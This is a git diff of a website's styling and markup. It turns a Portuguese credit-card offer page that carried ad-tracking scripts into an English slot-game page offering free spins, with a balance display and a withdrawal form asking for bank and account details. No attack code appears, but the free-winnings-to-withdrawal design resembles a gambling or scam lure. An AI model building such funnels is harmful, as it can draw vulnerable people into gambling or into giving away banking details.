-@media(max-width:720px){.container,.narrow{width:min(100% - 28px,1160px)}.section{padding:62px 0}.hero{min-height:780px;text-align:center;background:linear-gradient(rgba(3,8,6,.8),rgba(3,8,6,.9)),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center/cover}.hero-content{padding-top:45px}.hero h1{font-size:54px}.hero h2{font-size:20px}.hero p{font-size:15px}.trust-row{justify-content:center;gap:10px 18px}.cta{width:100%;padding:18px 16px}.split,.reverse{grid-template-columns:1fr}.intro .visual{grid-row:1}.book-grid{grid-template-columns:1fr 1fr;gap:30px 12px}.book-card img{height:245px}.book-card p{display:none}.benefit-grid,.audience-grid{grid-template-columns:1fr}.audience-card{height:260px}.bonus{grid-template-columns:120px 1fr;padding:14px;min-height:225px}.bonus-img img{height:190px}.bonus h3{font-size:17px}.bonus p{font-size:12px}.bonus-total{padding:25px 14px}.people{align-items:flex-start}.people b{font-size:36px}.offer-wrap{padding:28px 18px}.price b{font-size:65px}.offer-list{columns:1}.offer-product img{max-height:330px}.guarantee-wrap{grid-template-columns:1fr;text-align:center;gap:20px}.guarantee-wrap img{width:210px;margin:auto}.floating-cta{right:12px;bottom:12px}.parchment{background-attachment:scroll}}
-@media(max-width:390px){.hero h1{font-size:46px}.book-card img{height:205px}.bonus{grid-template-columns:1fr;text-align:center}.bonus-img img{height:220px}.price b{font-size:58px}}
+*{box-sizing:border-box}html{color-scheme:dark;background:#070e18}body{margin:0;font-family:Arial,Helvetica,sans-serif;color:#ecf0f5;-webkit-font-smoothing:antialiased}.icon-definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:20px;height:20px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:524px;padding:38px 24px 28px;margin:0 auto}.header{display:flex;align-items:center;justify-content:space-between}.logo{display:block;width:53px;height:53px}.secure{display:flex;gap:7px;align-items:center;background:#1c2432;border-radius:24px;padding:7px 12px;font-size:14px;font-weight:600}.secure svg{width:15px;height:15px}.availability{width:max-content;max-width:100%;margin:38px auto 28px;display:flex;align-items:center;justify-content:center;gap:10px;border:1px solid #6c5524;background:#2b2923;box-shadow:0 8px 26px #efbf4610;border-radius:30px;padding:10px 19px;font-size:14px;color:#e8e8e6}.availability span{width:10px;height:10px;border-radius:50%;background:#f2bf43;flex-shrink:0}.bank-card{display:block;width:85.6%;height:auto;margin:0 auto;border-radius:23px}.partner{display:block;width:100%;height:auto;margin:37px 0 0;border-radius:29px}.intro{text-align:center;margin-top:48px}.intro h1{font-size:30px;line-height:1.2;letter-spacing:-1.1px;font-weight:700;margin:0}.intro p{color:#919ba7;font-size:17px;line-height:1.6;margin:16px 0 29px}.panel{background:#0f1926;border:1px solid #27313d;border-radius:29px;padding:24px}.credit{display:flex;align-items:flex-start;gap:19px}.wallet{width:53px;height:53px;background:#292c2c;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#f1bc35;flex-shrink:0}.wallet svg{width:25px;height:25px}.credit h2{font-size:20px;line-height:1.3;margin:1px 0 8px;letter-spacing:-.3px}.panel p{color:#919ba7;font-size:16px;line-height:1.6;margin:0}.progress{margin-top:38px;padding:26px 24px 24px}.progress h2{font-size:13px;letter-spacing:2px;color:#9aa3ae;font-weight:600;margin:0 0 21px}.progress ol{list-style:none;margin:0 0 25px;padding:0;display:flex;flex-direction:column;gap:14px}.progress li{display:flex;align-items:center;gap:15px;font-size:17px;min-height:29px}.step{width:29px;height:29px;border-radius:50%;display:flex;align-items:center;justify-content:center;flex-shrink:0}.completed{background:#f2c147;color:#10202d}.completed svg{width:23px;height:23px;stroke-width:2.5}.current{border:3px solid #f2bc35}.current span{width:10px;height:10px;border-radius:50%;background:#f2c147}.current-label{margin-left:auto;background:#1d2735;border-radius:20px;padding:4px 10px;font-size:12px;letter-spacing:.6px}footer{margin-top:38px}.activation{width:100%;border:0;border-radius:40px;min-height:65px;padding:18px 22px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;font-family:inherit;font-weight:700;font-size:18px;box-shadow:0 15px 35px #f2c14726;cursor:pointer}.activation:hover{background:#ffce53}.activation:focus-visible{outline:3px solid white;outline-offset:5px}.activation:active{transform:translateY(1px)}.protected{color:#919ba7;font-size:14px;display:flex;align-items:center;justify-content:center;gap:7px;margin:16px 0 0}.protected svg{width:17px;height:17px}dialog{max-width:420px;width:calc(100% - 40px);background:#0f1926;color:#ecf0f5;border:1px solid #27313d;border-radius:24px;padding:28px}dialog::backdrop{background:#0009}dialog h2{font-size:22px;margin:0 0 16px}dialog p{color:#919ba7;line-height:1.6;margin-bottom:24px}dialog .activation{min-height:48px;font-size:16px}@media(max-width:520px){.page{padding:24px 20px}.availability{margin-top:32px;font-size:13px;padding:10px 14px}.partner{margin-top:30px}.intro{margin-top:34px}.intro h1{font-size:27px;letter-spacing:-.8px}.intro p{font-size:16px}.panel{padding:22px 20px;border-radius:25px}.credit{gap:15px}.credit h2{font-size:18px}.wallet{width:46px;height:46px}.progress{margin-top:28px}footer{margin-top:30px}.activation{font-size:16px}.protected{font-size:12px}}@media(prefers-reduced-motion:no-preference){.activation{transition:background .15s,transform .15s}}
 
-/* Hero matching the reference: centered title, collection artwork and green CTA. */
-.hero{min-height:0;padding:30px 0 34px;justify-content:center;text-align:center;background:linear-gradient(180deg,rgba(50,38,8,.72),rgba(13,12,7,.68)),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center 48%/cover}
-.hero:after{height:34px;background:linear-gradient(transparent,#f1e7cf)}
-.hero-glow{left:50%;top:8%;transform:translateX(-50%);width:min(90vw,560px);height:320px;background:radial-gradient(ellipse,rgba(232,177,25,.2),transparent 70%)}
-.hero-content{width:min(100% - 32px,760px);max-width:760px;margin:0 auto;padding:0;position:relative}
-.hero h1{font-size:clamp(30px,5.5vw,58px);letter-spacing:0;color:#ffc400;margin:0 0 8px;text-shadow:0 3px 16px rgba(0,0,0,.65);white-space:nowrap}
-.hero h1 span{display:inline;color:inherit}
-.hero h2{max-width:600px;margin:0 auto 8px;font-size:clamp(15px,2.2vw,24px);line-height:1.35}
-.hero-product{width:min(78vw,340px);height:auto;margin:0 auto 6px;position:relative;z-index:1;filter:drop-shadow(0 14px 16px rgba(0,0,0,.32))}
-.hero p{max-width:570px;margin:0 auto 9px;font-size:clamp(13px,1.5vw,17px);line-height:1.45;color:#f5f2e9}
-.hero .cta{margin:0;padding:13px 25px;border-radius:999px;background:#05c72a;color:#fff;box-shadow:none;font-size:clamp(13px,1.5vw,16px);letter-spacing:0;transition:none}
-.hero .cta:hover{background:#05c72a;box-shadow:none;transform:none;filter:brightness(1.04)}
-@media(max-width:720px){.hero{padding:20px 0 26px}.hero-content{width:min(100% - 28px,460px)}.hero h1{font-size:clamp(25px,8.5vw,34px);margin-bottom:6px}.hero h2{font-size:clamp(14px,4.5vw,17px);line-height:1.3;margin-bottom:4px}.hero-product{width:min(76vw,250px);margin-bottom:0}.hero p{font-size:13px;line-height:1.4;margin-bottom:10px}.hero .cta{width:min(100%,360px);padding:11px 14px;font-size:13px}.intro .split{display:block;max-width:850px}.intro .copy{text-align:center}.intro .check-list{text-align:left}}
-@media(max-width:340px){.hero h1{font-size:24px}.hero-product{width:min(74vw,220px)}}
-.cta{border-radius:999px;background:#05c72a;color:#fff;box-shadow:none}
-.cta:hover{background:#05c72a;box-shadow:0 8px 22px rgba(0,0,0,.18)}
-.floating-cta{background:#05c72a}
-.problem-content{max-width:800px}
-.problem .copy{text-align:center}
-.people{justify-content:center}
-@media(max-width:720px){.offer-product{margin-bottom:28px}}
+[hidden]{display:none!important}.loading-screen{display:none}.is-loading #offer-page{display:none}.is-loading{background:#10151d}.is-loading body{background:#10151d}.is-loading .loading-screen{display:flex;flex-direction:column;align-items:center;min-height:100svh;padding:160px 24px 120px}.loading-logo{display:block;width:192px;height:192px;object-fit:contain;margin:0;flex-shrink:0}.loading-panel{width:100%;max-width:800px;margin-top:96px;padding:58px 56px 56px;background:#191f29;border:2px solid #2a313b;border-radius:56px;box-shadow:0 18px 35px #00000014}.loading-panel h1{text-align:center;font-size:42px;line-height:1.25;letter-spacing:-1.6px;margin:0 0 20px}.loading-description{text-align:center;font-size:28px;line-height:1.65;color:#9aa4af;margin:0}.loading-progress{height:16px;background:#242b36;border-radius:20px;overflow:hidden;margin-top:64px}.loading-progress>div{height:100%;width:0;background:#f2c147;border-radius:20px}.loading-percentage{font-size:24px;letter-spacing:1px;color:#9aa4af;text-align:right;margin:20px 0 50px;font-variant-numeric:tabular-nums}.loading-steps{list-style:none;display:flex;flex-direction:column;gap:32px;margin:0;padding:0}.loading-steps li{display:flex;align-items:center;gap:24px;font-size:30px;line-height:1.3}.loading-step{width:56px;height:56px;flex-shrink:0;border-radius:50%;display:flex;align-items:center;justify-content:center}.loading-step.current{border:4px solid #f2c147}.loading-step.current span{width:16px;height:16px;border-radius:50%;background:#917632;animation:loading-pulse 1.2s ease-in-out infinite}.loading-step.waiting{border:4px solid #344051}.loading-step.waiting span{width:16px;height:16px;border-radius:50%;background:#344051}.loading-step svg{width:30px;height:30px;stroke-width:3}.loading-status{margin-left:auto;font-size:24px;color:#9aa4af;white-space:nowrap}.loading-security{display:flex;align-items:center;justify-content:center;gap:16px;margin:82px 0 0;color:#9aa4af;font-size:24px;letter-spacing:.3px}.loading-security svg{width:30px;height:30px}@keyframes loading-pulse{50%{opacity:.4}}@media(max-width:700px){.is-loading .loading-screen{padding:48px 20px 40px}.loading-logo{width:144px;height:144px;margin:0}.loading-panel{margin-top:44px;border-radius:30px;padding:32px 24px}.loading-panel h1{font-size:27px;letter-spacing:-.8px}.loading-description{font-size:17px}.loading-progress{margin-top:36px;height:10px}.loading-percentage{font-size:16px;margin:12px 0 30px}.loading-steps{gap:24px}.loading-steps li{gap:12px;font-size:17px;flex-wrap:wrap}.loading-step{width:36px;height:36px}.loading-step.current,.loading-step.waiting{border-width:3px}.loading-step svg{width:22px;height:22px}.loading-step.current span,.loading-step.waiting span{width:10px;height:10px}.loading-status{font-size:14px}.loading-security{font-size:15px;gap:8px;margin-top:40px}.loading-security svg{width:22px;height:22px}}@media(max-width:390px){.loading-status{margin-left:48px;margin-top:-8px;width:100%}.loading-panel{padding:28px 20px}.loading-steps{gap:18px}}@media(prefers-reduced-motion:reduce){.loading-step.current span{animation:none}}

==== commit 8dec07f7: "Rename Hot_Hot_Fruit_Pixel.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,145 +1,702 @@
 <!doctype html>
-<html lang="pt">
+<html lang="en-ZA">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Nova Card — Oferta</title>
-  <meta name="description" content="O cartão que simplifica a sua vida financeira.">
-  <link rel="icon" href="assets/nova-logo.png">
-  <link rel="stylesheet" href="styles.css">
-
-  <!-- Meta Pixel Code -->
-  <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1238580704010895');
-  fbq('track', 'PageView');
-  </script>
-  <!-- End Meta Pixel Code -->
-
-  <!-- UTMIFY SCRIPT -->
-  <script
-    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
-    data-utmify-prevent-xcod-sck
-    data-utmify-prevent-subids
-    async
-    defer
-  ></script>
-  <!-- END UTMIFY -->
-  <script>
-    window.pixelId = "69f3308425c7d3cc4f8da0a2";
-    var a = document.createElement("script");
-    a.setAttribute("async", "");
-    a.setAttribute("defer", "");
-    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-    document.head.appendChild(a);
-  </script>
+  <meta charset="utf-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
+  <meta name="theme-color" content="#10002f" />
+  <meta name="description" content="Hot Hot Fruit — fruit game with 10 free spins." />
+  <title>Hot Hot Fruit</title>
+  <style>
+:root { color-scheme: dark; font-family: Arial, Helvetica, sans-serif; }
+* { box-sizing: border-box; }
+html { min-height: 100%; }
+body { min-width: 320px; min-height: 100vh; margin: 0; color: #fff; background: #10002f; }
+button, input { font: inherit; } button { cursor: pointer; } button:disabled { cursor: not-allowed; opacity: .45; }
+button:focus-visible { outline: 3px solid #ffe584; outline-offset: 3px; }
+[hidden] { display: none !important; }
+.app-shell { min-height: 100dvh; display: flex; flex-direction: column; background: radial-gradient(ellipse at 50% -10%, #5e087e 0, #210047 35%, #100027 68%, #090019 100%); }
+.app-shell::before { content: ""; position: fixed; inset: 0; pointer-events: none; background: repeating-linear-gradient(180deg, #ffffff05 0 1px, transparent 1px 8px); opacity: .27; }
+.topbar { position: relative; z-index: 2; width: min(1180px, calc(100% - 44px)); min-height: 84px; margin: 0 auto; display: flex; align-items: center; justify-content: space-between; gap: 24px; border-bottom: 1px solid #a74cf74a; }
+.brand { display: block; width: 190px; height: auto; object-fit: contain; filter: drop-shadow(0 0 11px #ad3aff); }
+.topbar-info { display: flex; align-items: center; justify-content: flex-end; gap: 18px; min-width: 0; }
+.demo-pill { flex: none; padding: 7px 11px; border: 1px solid #ffcb49; border-radius: 999px; color: #ffe3a0; background: #42230888; font-size: 10px; font-weight: 800; letter-spacing: .13em; }
+.player-name { max-width: 185px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #f8dcff; font-size: 13px; font-weight: 700; }
+.balance-chip { display: grid; gap: 3px; min-width: 127px; padding: 10px 16px; border: 1px solid #f14adb95; border-radius: 13px; background: #230043bb; box-shadow: 0 0 17px #ed40d12e; }
+.balance-chip small, .rounds-chip small, .withdraw-total small { color: #eaa8f8; font-size: 9px; font-weight: 800; letter-spacing: .14em; }
+.balance-chip strong { color: #ffcf54; font-size: 21px; white-space: nowrap; }
+main { position: relative; z-index: 1; width: min(1180px, calc(100% - 44px)); margin: auto; }
+.screen { animation: screen-in .45s ease-out both; }
+.welcome-screen { min-height: min(650px, calc(100dvh - 135px)); display: grid; grid-template-columns: minmax(0, 1.1fr) minmax(340px, .85fr); align-items: center; gap: clamp(30px, 6vw, 110px); padding: 44px 0 64px; }
+.eyebrow, .panel-kicker { color: #ffcd66; font-size: 11px; font-weight: 800; letter-spacing: .24em; }
+.eyebrow-line { display: inline-block; width: 28px; height: 1px; margin: 0 9px 4px 0; background: #ffcd66; }
+h1, h2, p { margin-top: 0; }
+h1 { margin-bottom: 18px; font-size: clamp(37px, 5vw, 68px); font-weight: 900; line-height: 1.05; letter-spacing: -.055em; }
+h1 em { color: #ffcc45; font-style: normal; text-shadow: 0 0 21px #ff6b43a1; }
+.welcome-copy > p:not(.demo-note), .withdraw-intro > p:not(.demo-note) { max-width: 520px; color: #d9c6e7; font-size: 17px; line-height: 1.65; }
+.gift-card { display: flex; align-items: center; gap: 17px; width: fit-content; margin: 30px 0 26px; padding: 14px 24px 14px 14px; border: 1px solid #ef6cf49c; border-radius: 18px; background: linear-gradient(110deg, #5b116e 0, #241052 100%); box-shadow: 0 0 24px #ed4ed522, inset 0 0 14px #ff6cf225; }
+.gift-icon { display: grid; place-items: center; width: 65px; height: 65px; border: 2px solid #ffd263; border-radius: 15px; color: #ffd363; background: #4b174f; box-shadow: 0 0 15px #ffb74388, inset 0 0 8px #ffd36333; font-size: 31px; font-weight: 900; }
+.gift-card strong, .gift-card small { display: block; } .gift-card strong { font-size: 20px; } .gift-card small { margin-top: 5px; color: #d7b6e6; font-size: 12px; }
+.demo-note { max-width: 470px; color: #cba9d5; font-size: 11px; line-height: 1.5; }
+.panel { border: 1px solid #df62ee7d; border-radius: 23px; background: linear-gradient(145deg, #351052ee, #1b073cee); box-shadow: 0 19px 54px #08001388, 0 0 23px #e44afa1b, inset 0 0 21px #ff65ee0c; }
+.welcome-form, .withdraw-form { display: flex; flex-direction: column; padding: clamp(25px, 3vw, 42px); }
+h2 { margin: 9px 0 24px; font-size: clamp(25px, 3vw, 34px); letter-spacing: -.035em; }
+label { display: block; margin: 0 0 8px; color: #f5e5f8; font-size: 12px; font-weight: 700; }
+input { width: 100%; height: 49px; margin: 0 0 20px; padding: 0 15px; border: 1px solid #8d6aa79c; border-radius: 10px; outline: none; color: #fff; background: #110529b3; transition: border .2s, box-shadow .2s; }
+input:focus { border-color: #ffcf57; box-shadow: 0 0 0 3px #ffcf572a; } input::placeholder { color: #9c86b1; }
+.phone-field { position: relative; } .phone-field span { position: absolute; top: 11px; left: 14px; font-size: 21px; } .phone-field input { padding-left: 49px; margin-bottom: 7px; }
+.field-hint { display: block; margin: 0 0 13px; color: #bba8cb; font-size: 11px; line-height: 1.45; }
+.form-error { min-height: 17px; margin: 0 0 8px; color: #ff9a9a; font-size: 12px; }
+.gold-button { display: flex; justify-content: center; align-items: center; gap: 20px; width: 100%; min-height: 51px; padding: 12px 19px; border: 1px solid #fff1a5; border-radius: 11px; color: #441707; background: linear-gradient(#fff2a3 0, #ffbd38 46%, #f4801e 100%); box-shadow: 0 4px 0 #8a330c, 0 0 19px #ffb12b77; font-size: 13px; font-weight: 900; letter-spacing: .09em; transition: transform .15s, filter .15s; }
+.gold-button:hover:not(:disabled) { transform: translateY(-2px); filter: brightness(1.1); } .gold-button:active:not(:disabled) { transform: translateY(2px); box-shadow: 0 2px 0 #8a330c; }
+.site-footer { position: relative; z-index: 1; width: min(1180px, calc(100% - 44px)); margin: 0 auto; padding: 20px 0; color: #ad88bc; font-size: 9px; letter-spacing: .15em; text-align: center; }
+.game-screen { width: min(1060px, 100%); margin: 0 auto; padding: 25px 0 22px; }
+.game-heading { display: flex; justify-content: space-between; align-items: flex-end; gap: 22px; margin: 0 0 14px; }
+.game-heading h1 { margin: 6px 0 0; font-size: clamp(27px, 3.3vw, 39px); }
+.rounds-chip { display: flex; align-items: baseline; justify-content: center; gap: 5px; min-width: 130px; padding: 9px 12px; border: 1px solid #e062ec69; border-radius: 12px; background: #260746bb; }
+.rounds-chip small { max-width: 65px; line-height: 1.3; } .rounds-chip strong { color: #ffcd54; font-size: 29px; } .rounds-chip span { color: #c6a4d1; font-size: 11px; }
+.cabinet { position: relative; width: 100%; aspect-ratio: 900 / 427; overflow: hidden; isolation: isolate; user-select: none; box-shadow: 0 0 34px #900fe65e; }
+.reference { display: block; width: 100%; height: 100%; object-fit: fill; pointer-events: none; }
+.reels { position: absolute; inset: 0; pointer-events: none; } .reel { position: absolute; top: 16.3934%; width: 10.1111%; height: 64.1686%; overflow: hidden; }
+.symbol-grid { position: absolute; z-index: 1; inset: 0; pointer-events: none; transition: opacity .16s ease; }
+.symbol-grid.is-initial { display: none; }
+.cabinet.is-spinning .symbol-grid { opacity: 0; }
+.symbol-cell { position: absolute; left: var(--cell-x); top: var(--cell-y); width: 10.1111%; height: 21.3115%; overflow: hidden; animation: symbol-land .38s ease-out both; }
+.symbol-cell img { display: block; width: 100%; height: 100%; object-fit: fill; }
+.symbol-cell.is-winning::after { content: ""; position: absolute; inset: 2px; border: 2px solid #ffe06a; border-radius: 9px; box-shadow: inset 0 0 14px #ffe36a8c, 0 0 14px #ffbf39; animation: winning-glow .75s ease-in-out infinite alternate; }
+.reel--one { left: 22%; --art: url("[data-uri]"); --delay: 0s; } .reel--two { left: 33.5556%; --art: url("[data-uri]"); --delay: .10s; } .reel--three { left: 45%; --art: url("[data-uri]"); --delay: .20s; } .reel--four { left: 56.5556%; --art: url("[data-uri]"); --delay: .30s; } .reel--five { left: 68%; --art: url("[data-uri]"); --delay: .40s; }
+.strip { height: 300%; width: 100%; background-image: var(--art); background-repeat: repeat-y; background-size: 100% 33.3333%; }
+.cabinet.is-spinning .strip { animation: reel-spin .81s linear 5 both; animation-delay: var(--delay); }
+.neon, .logo-glow, .reel-sheen, .spark { position: absolute; pointer-events: none; }
+.neon { border-radius: 100%; filter: blur(4px); mix-blend-mode: screen; animation: neon-breathe 3.1s ease-in-out infinite alternate; }
+.neon--top { left: 20%; top: 12.8%; width: 61%; height: 1%; background: #ff52e8; box-shadow: 0 0 10px #ff49e8; } .neon--left { left: 19.2%; top: 14%; width: .38%; height: 67%; background: #ff50e6; box-shadow: 0 0 10px #ff49e8; animation-delay: -.8s; } .neon--right { left: 80.5%; top: 14%; width: .38%; height: 67%; background: #f56ce5; box-shadow: 0 0 10px #ff49e8; animation-delay: -1.4s; } .neon--bottom { left: 20%; top: 81%; width: 61%; height: .5%; background: #f97aff; box-shadow: 0 0 10px #ef4dff; animation-delay: -2s; }
+.logo-glow { left: 29%; top: 0; width: 21%; height: 16%; border-radius: 45%; box-shadow: 0 0 10px 3px #9357fa55, inset 0 0 10px #ff63b644; mix-blend-mode: screen; animation: logo-pulse 2.7s ease-in-out infinite; }
+.reel-sheen { left: 22%; top: 17%; width: 57%; height: 63%; opacity: 0; background: linear-gradient(105deg, transparent 43%, #ffffff22 49%, #e59cff37 50%, transparent 57%); transform: translateX(-80%); animation: sheen 8s linear infinite; }
+.spark { width: .35%; aspect-ratio: 1; border-radius: 50%; background: #fff; box-shadow: 0 0 5px 2px #fff, 0 0 13px 4px #ff57e6; animation: sparkle 2.4s ease-in-out infinite; }
+.spark--one { left: 2%; top: 25%; } .spark--two { left: 13.8%; top: 16.8%; animation-delay: -1.5s; } .spark--three { left: 87.8%; top: 16.8%; animation-delay: -1s; } .spark--four { left: 95%; top: 65%; animation-delay: -.5s; }
+.spin-hotspot { position: absolute; z-index: 3; left: 47.4%; top: 83.8%; width: 5.9%; height: 12.1%; border: 0; border-radius: 50%; background: transparent; }
+.spin-hotspot:hover:not(:disabled) { box-shadow: 0 0 19px 5px #ffd03e88; }
+.cabinet-balance { position: absolute; right: 18.7%; bottom: 5.5%; display: flex; flex-direction: column; align-items: center; justify-content: center; min-width: 12.1%; height: 7.1%; border: 1px solid #f083ff; border-radius: 99px; color: #ffd63d; background: #250047; box-shadow: 0 0 8px #ea40d8; text-shadow: 0 0 4px #ffb33b; }
+.cabinet-balance small { font-size: clamp(5px, .5vw, 7px); font-weight: 800; } .cabinet-balance strong { font-size: clamp(8px, 1.15vw, 13px); }
+.game-actions { display: flex; align-items: center; justify-content: space-between; gap: 20px; margin: 18px 0 14px; } .game-actions p { flex: 1; margin: 0; color: #dec5e6; font-size: 13px; } .game-buttons { display: flex; align-items: center; gap: 10px; } .spin-cta { width: 230px; flex: none; }
+.sound-button { min-height: 49px; padding: 0 14px; border: 1px solid #bc74d4; border-radius: 10px; color: #f5d7ff; background: #2b1047; font-size: 10px; font-weight: 800; letter-spacing: .09em; white-space: nowrap; }
+.sound-button:hover { border-color: #ffcf62; color: #ffdc8c; }
+.round-dots { display: flex; justify-content: center; gap: 7px; margin-top: 8px; } .round-dots span { width: 11px; height: 11px; border: 1px solid #a764bf; border-radius: 50%; background: #3b1a5c; } .round-dots span.win { border-color: #ffcc49; background: #ffb92f; box-shadow: 0 0 9px #ffae29; } .round-dots span.loss { border-color: #b790c4; background: #7c6988; } .game-disclaimer { margin: 15px auto 0; text-align: center; }
+.withdraw-screen { display: grid; grid-template-columns: minmax(290px, .76fr) minmax(360px, 1fr); gap: clamp(30px, 5vw, 82px); align-items: start; padding: 54px 0 65px; }
+.withdraw-intro h1 { margin-top: 13px; } .withdraw-total { display: grid; gap: 6px; width: fit-content; min-width: 270px; margin: 29px 0 18px; padding: 20px 25px; border: 1px solid #f7be51; border-radius: 16px; background: #341044; box-shadow: 0 0 24px #ffbd3b3d; } .withdraw-total strong { color: #ffd056; font-size: 38px; }
+.withdraw-form h2 { margin-bottom: 20px; } .bank-list { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; max-height: 215px; overflow-y: auto; margin: -7px 0 17px; padding: 3px; scrollbar-color: #a45abc #230943; }
+.bank-option { display: flex; align-items: center; gap: 9px; min-height: 46px; padding: 6px 10px; border: 1px solid #76548b; border-radius: 9px; color: #f4e9f6; background: #190734; text-align: left; font-size: 11px; font-weight: 700; transition: border .2s, background .2s; } .bank-option:hover, .bank-option.selected { border-color: #ffce62; background: #3a1754; }
+.bank-option img, .selected-bank img { width: 29px; height: 29px; flex: none; border-radius: 6px; object-fit: contain; background: #fff; } .bank-option span { overflow: hidden; text-overflow: ellipsis; } .bank-empty { grid-column: 1 / -1; color: #cdb1d6; font-size: 12px; }
+.selected-bank { display: flex; align-items: center; gap: 10px; margin: -3px 0 20px; padding: 10px; border: 1px solid #ffcf62; border-radius: 9px; color: #ffda81; font-size: 12px; font-weight: 800; } .account-fields { display: flex; flex-direction: column; } .account-fields input { margin-bottom: 16px; }
+.modal-backdrop { position: fixed; z-index: 20; inset: 0; display: grid; place-items: center; overflow-y: auto; padding: 20px; background: #080014bd; backdrop-filter: blur(7px); } .modal { position: relative; width: min(100%, 460px); max-height: calc(100dvh - 40px); overflow: hidden auto; padding: 38px; text-align: center; animation: modal-pop .48s cubic-bezier(.2,1.35,.35,1) both; } .modal-icon { position: relative; z-index: 1; display: grid; place-items: center; width: 68px; height: 68px; margin: 0 auto 18px; border: 2px solid #ffce4c; border-radius: 50%; color: #ffda65; background: #481347; box-shadow: 0 0 22px #ffba3670; font-size: 33px; } .modal h2 { position: relative; z-index: 1; margin: 10px 0 12px; } .modal p { position: relative; z-index: 1; margin: 0 0 26px; color: #dbc5e1; font-size: 14px; line-height: 1.6; }
+.modal.result-win { border-color: #ffd05e; box-shadow: 0 0 55px #ffb43065, 0 19px 54px #08001388, inset 0 0 35px #ffd25020; }
+.modal.result-win .modal-icon { width: 88px; height: 88px; border-color: #ffe88d; color: #4d2409; background: radial-gradient(circle at 30% 25%, #fff6b4, #ffca47 62%, #e87c16); box-shadow: 0 0 38px #ffbd41a8; font-size: 37px; font-weight: 900; animation: win-bounce .7s ease-out both; }
+.modal.result-win h2 { color: #ffdb66; font-size: 38px; text-shadow: 0 0 19px #ffb52e96; }
+.modal-amount { position: relative; z-index: 1; margin: -5px 0 12px; color: #ffe269; font-size: clamp(32px, 7vw, 47px); font-weight: 900; letter-spacing: -.04em; text-shadow: 0 0 22px #ffad2e8c; }
+.modal.result-loss { border-color: #9b7aba; box-shadow: 0 19px 54px #08001388, 0 0 26px #7650a43d; }
+.modal.result-loss .modal-icon { border-color: #a990c7; color: #d9c8e5; background: #38254e; box-shadow: 0 0 20px #9d78bb4d; }
+.modal-sparks { position: absolute; inset: 0; overflow: hidden; pointer-events: none; display: none; }
+.result-win .modal-sparks { display: block; }
+.modal-sparks span { position: absolute; top: 18%; left: 50%; width: 8px; height: 15px; border-radius: 50%; background: linear-gradient(#fff3a0, #e89417); box-shadow: 0 0 10px #ffc533; opacity: 0; animation: coin-burst 1.1s ease-out both; }
+.modal-sparks span:nth-child(1) { --dx: -140px; --dy: -35px; animation-delay: .08s; } .modal-sparks span:nth-child(2) { --dx: -105px; --dy: 70px; animation-delay: .14s; } .modal-sparks span:nth-child(3) { --dx: -54px; --dy: -74px; animation-delay: .19s; } .modal-sparks span:nth-child(4) { --dx: 40px; --dy: -82px; animation-delay: .12s; } .modal-sparks span:nth-child(5) { --dx: 117px; --dy: -50px; animation-delay: .23s; } .modal-sparks span:nth-child(6) { --dx: 150px; --dy: 34px; animation-delay: .16s; } .modal-sparks span:nth-child(7) { --dx: 89px; --dy: 90px; animation-delay: .27s; } .modal-sparks span:nth-child(8) { --dx: -145px; --dy: 85px; animation-delay: .31s; }
+@keyframes modal-pop { from { opacity: 0; transform: scale(.72) translateY(24px); } 65% { opacity: 1; transform: scale(1.035) translateY(-3px); } to { opacity: 1; transform: scale(1) translateY(0); } }
+@keyframes win-bounce { from { transform: scale(.4) rotate(-24deg); opacity: 0; } 65% { transform: scale(1.17) rotate(7deg); opacity: 1; } to { transform: scale(1) rotate(0); } }
+@keyframes coin-burst { 0% { opacity: 0; transform: translate(0, 0) rotateY(0); } 15% { opacity: 1; } 85% { opacity: 1; } 100% { opacity: 0; transform: translate(var(--dx), var(--dy)) rotateY(720deg); } }
+@keyframes screen-in { from { opacity: 0; transform: translateY(11px); } to { opacity: 1; transform: translateY(0); } }
+@keyframes reel-spin { from { transform: translateY(0); filter: blur(0); } 18% { filter: blur(3px); } 82% { filter: blur(2px); } to { transform: translateY(-66.6667%); filter: blur(0); } }
+@keyframes symbol-land { from { opacity: .3; transform: scale(.88); filter: brightness(1.7); } to { opacity: 1; transform: scale(1); filter: brightness(1); } }
+@keyframes winning-glow { from { opacity: .4; } to { opacity: 1; } }
+@keyframes neon-breathe { from { opacity: .08; } to { opacity: .32; } } @keyframes logo-pulse { 0%, 100% { opacity: .18; transform: scale(.98); } 50% { opacity: .5; transform: scale(1.035); } }
+@keyframes sheen { 0%, 54% { opacity: 0; transform: translateX(-80%); } 57% { opacity: .3; } 65% { opacity: 0; transform: translateX(90%); } 100% { opacity: 0; } } @keyframes sparkle { 0%, 100% { opacity: .1; transform: scale(.4); } 45% { opacity: .85; transform: scale(1); } 60% { opacity: .25; transform: scale(.6); } }
